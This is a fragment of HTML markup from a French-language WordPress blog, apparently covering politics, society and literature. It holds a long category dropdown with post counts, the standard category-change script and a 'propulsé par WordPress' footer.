	<option class="level-3" value="1929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulgarie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chypre&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="3965">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Danemark&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="898">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Espagne&nbsp;&nbsp;(93)</option>
	<option class="level-3" value="1649">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estonie&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="1266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Finlande&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grande Bretagne&nbsp;&nbsp;(71)</option>
	<option class="level-3" value="1161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grèce&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="1471">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hongrie&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irlande&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="1136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italie&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="1164">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luxembourg&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1162">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Malte&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="5057">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Norvège&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pays-bas&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="1472">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pologne&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="1647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portugal&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Tchèque&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roumanie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="4327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovaquie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="2048">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovénie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1900">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suède&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2543">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vatican&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Méditerranée&nbsp;&nbsp;(402)</option>
	<option class="level-2" value="865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Algérie&nbsp;&nbsp;(72)</option>
	<option class="level-2" value="379">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Egypte&nbsp;&nbsp;(93)</option>
	<option class="level-2" value="1241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liban&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="1035">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lybie&nbsp;&nbsp;(63)</option>
	<option class="level-2" value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maroc&nbsp;&nbsp;(46)</option>
	<option class="level-2" value="760">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tunisie&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Moyen-Orient&nbsp;&nbsp;(337)</option>
	<option class="level-2" value="2179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arabie saoudite&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="2098">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bahreïn&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="3802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisjordanie&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="2097">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Emirats arabes unis&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="604">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irak&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iran&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="545">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Israël&nbsp;&nbsp;(112)</option>
	<option class="level-2" value="1254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jordanie&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="2099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Koweït&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="2100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oman&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palestine&nbsp;&nbsp;(77)</option>
	<option class="level-2" value="2096">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Qatar&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="1253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Syrie&nbsp;&nbsp;(102)</option>
	<option class="level-2" value="4405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yémen&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="870">internet&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="5863">Islande&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="3287">Kazakhstan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="550">Lecture&nbsp;&nbsp;(148)</option>
	<option class="level-0" value="1">Livres&nbsp;&nbsp;(762)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;BD&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="374">&nbsp;&nbsp;&nbsp;Beaux livres&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chronique&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Edition&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Essais&nbsp;&nbsp;(167)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Littérature&nbsp;&nbsp;(340)</option>
	<option class="level-2" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;biographie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature anglo-saxone&nbsp;&nbsp;(36)</option>
	<option class="level-2" value="929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature Arabe&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature asiatique&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="531">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature espagnole&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature française&nbsp;&nbsp;(99)</option>
	<option class="level-2" value="2411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature germanique&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Italienne&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="3925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature latino-américaine&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature russe&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="5391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Scandinave&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poésie&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="417">&nbsp;&nbsp;&nbsp;littérature jeunesse&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Philosophie&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="852">&nbsp;&nbsp;&nbsp;Revue&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Roman noir&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="180">Médias&nbsp;&nbsp;(278)</option>
	<option class="level-0" value="8">Montpellier&nbsp;&nbsp;(728)</option>
	<option class="level-0" value="403">Musique&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="3605">Océanie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3606">&nbsp;&nbsp;&nbsp;Australie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3613">&nbsp;&nbsp;&nbsp;la Papouasie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3614">&nbsp;&nbsp;&nbsp;Nouvelle-Guinée&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3612">&nbsp;&nbsp;&nbsp;Nouvelle-Zélande&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="12">Politique&nbsp;&nbsp;(2 062)</option>
	<option class="level-1" value="1384">&nbsp;&nbsp;&nbsp;Affaires&nbsp;&nbsp;(293)</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;politique culturelle&nbsp;&nbsp;(282)</option>
	<option class="level-1" value="1504">&nbsp;&nbsp;&nbsp;politique de l&rsquo;éducation&nbsp;&nbsp;(165)</option>
	<option class="level-1" value="1522">&nbsp;&nbsp;&nbsp;politique de l&rsquo;immigration&nbsp;&nbsp;(176)</option>
	<option class="level-1" value="4853">&nbsp;&nbsp;&nbsp;Politique économique&nbsp;&nbsp;(379)</option>
	<option class="level-1" value="1019">&nbsp;&nbsp;&nbsp;Politique internationale&nbsp;&nbsp;(606)</option>
	<option class="level-1" value="2223">&nbsp;&nbsp;&nbsp;Politique locale&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Société civile&nbsp;&nbsp;(286)</option>
	<option class="level-0" value="30">Rencontre&nbsp;&nbsp;(228)</option>
	<option class="level-0" value="400">Revue de presse&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="249">Russie&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="1819">Science&nbsp;&nbsp;(131)</option>
	<option class="level-1" value="6085">&nbsp;&nbsp;&nbsp;science politique&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="47">Sciences Humaines&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="6">société&nbsp;&nbsp;(1 535)</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;citoyenneté&nbsp;&nbsp;(633)</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;consommation&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="2505">&nbsp;&nbsp;&nbsp;Droit des femmes&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Emploi&nbsp;&nbsp;(128)</option>
	<option class="level-1" value="409">&nbsp;&nbsp;&nbsp;Justice&nbsp;&nbsp;(314)</option>
	<option class="level-1" value="2251">&nbsp;&nbsp;&nbsp;Logement&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Loisir&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="3922">&nbsp;&nbsp;&nbsp;Mouvements sociaux&nbsp;&nbsp;(187)</option>
	<option class="level-1" value="1527">&nbsp;&nbsp;&nbsp;opinion&nbsp;&nbsp;(200)</option>
	<option class="level-1" value="1317">&nbsp;&nbsp;&nbsp;Pauvreté&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Religion&nbsp;&nbsp;(126)</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Santé&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="1045">&nbsp;&nbsp;&nbsp;Travail&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="15">Théâtre&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="2122">Ukraine&nbsp;&nbsp;(12)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
